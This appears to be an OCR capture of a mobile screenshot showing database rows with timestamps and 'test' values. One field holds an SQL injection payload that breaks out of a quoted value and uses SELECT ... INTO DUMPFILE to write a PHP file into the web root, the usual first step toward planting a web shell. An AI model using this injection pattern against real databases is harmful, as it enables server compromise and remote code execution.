
2026-07-16 05:02:49
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test
2026-07-16 05:02:49
1
test